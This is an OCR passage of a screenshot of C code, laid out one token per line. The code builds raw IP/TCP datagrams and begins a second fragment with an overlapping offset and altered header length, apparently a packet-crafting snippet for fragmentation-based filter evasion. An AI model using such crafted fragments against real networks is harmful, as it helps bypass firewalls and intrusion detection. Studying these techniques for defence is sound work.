
*
)
iph
,
20
)
;
memcpy
(
dgram 
+
16
,
 iph_buff
,
20
)
;
memcpy
(
dgram 
+
36
,
 tcph_buff
,
8
)
;
hex_dump
(
dgram
,
44
)
;
printf
(
"\n"
)
;
if
(
full_write
(
t
,
 dgram
,
44
)
<
0
)
{
perror
(
"write"
)
;
close
(
t
)
;
return
3
;
}
/*

   *      ---------- Fragment #2 ------
----

   */
  iph
->
ip_hl 
=
6
;
  iph
->
ip_len 
=
htons
(
32
)
;
  iph
->
ip_off 
=
htons
(
1
|
 IP_MF
)
;